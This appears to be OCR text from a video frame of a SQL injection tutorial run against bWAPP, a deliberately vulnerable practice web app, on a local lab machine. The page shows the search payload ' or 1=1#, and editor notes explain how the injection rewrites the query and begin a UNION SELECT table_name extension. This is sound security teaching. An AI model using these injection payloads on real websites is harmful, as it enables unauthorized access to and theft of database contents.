 Applications ▾ Places ▾ Text Editor ▾ Fri 10:58 1
bWAPP - SQL Injection - Mozilla Firefox
Preferences × bWAPP - SQL Injection ×
192.168.14.129/bWAPP/sqli_1.php?title=cabin&action=search Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
bWAPP
an extremely buggy web app !
Choose your bug:
Bugs Change Password Create User Set Security Level Reset
/ SQL Injection (GET/Search) /
Search for a movie: ' or 1=1# Search
Title Release Character Genre
The Cabin in the Woods 2011 Some zombies horror
Open ▾ *sql injection get search low.txt Save
~/Desktop
SELECT * from <TABLE in Database> where Title like %<title>%
For easier understanding, let's consider it to be like this
SELECT Title,Release,Character,Genre,IMDB from <TABLE in Database>
where Title=<title>
Query becomes
SELECT Title,Release,Character,Genre,IMDB from <TABLE in Database>
where Title='The Cabin in the Woods'
SELECT Title,Release,Character,Genre,IMDB from <TABLE in Database>
where Title='The Cabin in the Woods' or 1=1-- p
# is used for commenting
How can we use it for our benefit?
SELECT Title,Release,Character,Genre,IMDB from <TABLE in Database>
where Title='The Cabin in the Woods' or 1=1 Union Select table_name
Plain Text ▾ Tab Width: 8 ▾ Ln 14, Col 1 ▾ INS
Activate Windows
Go to Settings to activate Windows.
bWAPP is licensed under CC BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?